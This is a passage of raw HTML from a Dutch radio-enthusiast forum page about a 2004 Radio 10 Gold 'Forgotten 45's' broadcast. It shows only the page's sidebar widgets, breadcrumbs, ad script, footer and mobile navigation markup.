	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3336-sapuripong/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Sapuripong" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3336.jpg" alt="Sapuripong" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3336-sapuripong/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3336-sapuripong/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Sapuripong" class="ipsUsername" translate="no">Sapuripong</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/49574-radio-10-gold-milleniumwisseling/' title='Go to last post'><time datetime='2018-05-27T21:40:23Z' title='27-05-18 21:40' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 mei 2018</span><span class='ipsTime__short'>7 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
				</ul>
			</i-data>
		</div>
	

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Onlangs hier" data-blockID="app_core_activeUsers_8epcmdk42" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Onlangs hier</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 leden'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Er kijken geen geregistreerde gebruikers naar deze pagina.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Gebruikersstatistieken" data-blockID="app_core_stats_tu3sqweiw" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Gebruikersstatistieken</h3>
<div class='ipsWidget__content'>
	<ul class='ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill'>
		<li>
			<strong class='ipsList__value'>5.072</strong>
			<span class='ipsList__label'>Aantal leden</span>
		</li>
		<li>
			<strong class='ipsList__value' data-ipsTooltip title='15-12-25 08:50'>3.082</strong>
			<span class='ipsList__label'>Meest online</span>
		</li>
		
			<li class='i-padding_2 i-grid i-place-content_center'>
				<div class='ipsPhotoPanel i-align-items_center i-text-align_start'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/30747-bumpy/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/30747-bumpy/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--" title="Ga naar profiel van Bumpy" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23939393%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Bumpy" loading="lazy">
	</a>

					<div class='ipsPhotoPanel__text'>
						<strong class='ipsPhotoPanel__primary'>


<a href='https://www.radiotrefpunt.nl/profile/30747-bumpy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/30747-bumpy/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603%252F' title="Ga naar profiel van Bumpy" class="ipsUsername" translate="no">Bumpy</a></strong>
						<small class='ipsPhotoPanel__secondary'>Nieuwste lid <span class='i-color_soft'> &middot; <time datetime='2026-01-24T19:39:22Z' title='24-01-26 19:39' data-short='21 u. ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>21 uur geleden</span><span class='ipsTime__short'>21 u. </span></time></span></small>
					</div>
				</div>
			</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=47f078573affa842c1a55f2ce42ec858" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=47f078573affa842c1a55f2ce42ec858" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="12" ><i class="iDropdown__input"></i>Kopie van Wave </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNDA2MjItcmFkaW8tMTAtZ29sZC0xMzk1LTE4LTA0LTIwMDQtZm9yZ290dGVuLTQ1cy1tYXJrLWRlLWJyb3V3ZXItMTM1OC0xNjAzLw==&amp;csrfKey=47f078573affa842c1a55f2ce42ec858' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/96-radioforum/' itemprop="item">
					<span itemprop="name">Radioforum </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/97-nederland/' itemprop="item">
					<span itemprop="name">Nederland </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
